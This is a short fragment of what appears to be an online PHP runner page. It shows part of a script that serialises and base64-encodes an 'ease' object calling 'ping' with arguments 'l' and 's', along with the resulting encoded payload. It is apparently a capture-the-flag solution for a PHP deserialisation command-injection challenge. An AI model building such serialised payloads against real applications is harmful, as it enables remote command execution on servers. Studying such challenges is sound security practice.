 8 $this->method = $method;
9 $this->args = $args;
10 }
11
12 function __wakeup(){
13 foreach($this->args as $k => $v) {
14 $this->args[$k] = $this->waf($v);
15 }
16 }
17 }
18
19 $args=array("l","s");
20 $a=new ease("ping",$args);
21 $data=base64_encode(serialize($a));
22 echo $data;
23
24
25 ?>
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称 说明 运行
执行结果 耗时:0.70
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToyOntpOjA7czoxOiJsIjtpOjE7czoxOiJzIjt9fQ==